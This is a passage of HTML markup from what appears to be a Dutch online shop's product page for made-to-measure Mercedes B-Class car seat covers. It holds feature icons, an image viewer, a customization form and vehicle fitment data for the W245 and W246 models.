        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bouwkwaliteit</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg"
                                                         alt="Stoelhoezen voor MERCEDES CLASSE B"
                             class="js-cover-img w-full"
                             title="Stoelhoezen voor MERCEDES CLASSE B"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik om de afbeelding te vergroten en alle details te bekijken
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Demonstratievoertuig. Uw product wordt op maat gemaakt voor uw voertuig.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Sluit
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Foto's genomen op een demonstratievoertuig, uw product zal naar de afmetingen van uw auto zijn.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/7-autostoelhoezen">                                                    <span itemprop="name">Autostoelhoezen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes">                                                    <span itemprop="name">Stoelhoezen MERCEDES</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Stoelhoezen MERCEDES CLASSE B</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Stoelhoezen voor MERCEDES CLASSE B
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelmontagesysteem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag veiligheid</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bouwkwaliteit</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                             
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/product/pdt-airbag.png" alt="airbag" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                Naden die geschikt zijn voor airbags                            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                <p class="grow text-white text-sm">FILTER SMELTBARE </p>
                <p class="text-yellow text-sm">AIRBAG</p>
                                            </div>
        </div>
    </div>
        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Meer informatie over naden die geschikt zijn voor airbags">
        Frage zum Produkt
    </button>
        </section>

                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Productmaatwerk</p>
            <span class="block text-xm mb-4">Vergeet niet uw aanpassing op te slaan om het aan de winkelwagen toe te kunnen voegen</span>

            
                <form method="post" action="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Voertuig</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField31"
                                        id="textField31"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Sjabloon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField32"
                                        id="textField32"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Tekst</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField33"
                                        id="textField33"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Lettertype</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField34"
                                        id="textField34"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Kleur</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField35"
                                        id="textField35"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icoon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField36"
                                        id="textField36"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Positie</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField37"
                                        id="textField37"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plaatsing</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField41"
                                        id="textField41"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Aanpassing opslaan</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3081","id_model":"593","begin_date":"2011-11-01 00:00:00","end_date":"2018-11-01 00:00:00","new_materials_available":"0","template_code":"M10","template_complete_city_set":"0","template_complete_large_monospace_set":"0","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"UITGEZONDERD SPORTSTOELEN","name":"CLASSE B W246","front_description":"2 stoelen met hoofdsteun met Airbag en armsteun \/ zonder opbergvak","rear_description":"rugleuning gedeeld 2\/3-1\/3 met hoofdsteun \/ met of zonder armsteun \/ 1 zitting","rear_description_second_row":""},{"id_vehicle":"594","id_model":"593","begin_date":"2005-06-01 00:00:00","end_date":"2011-09-01 00:00:00","new_materials_available":"0","template_code":"M04","template_complete_city_set":"0","template_complete_large_monospace_set":"0","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"UITGEZONDERD SPORTSTOELEN","name":"CLASSE B W245","front_description":"2 stoelen met hoofdsteun met Airbag en armsteun \/ zonder opbergvak","rear_description":"rugleuning en zitting gedeeld 1\/3-2\/3 met hoofdsteun \/ met of zonder armsteun","rear_description_second_row":""}];
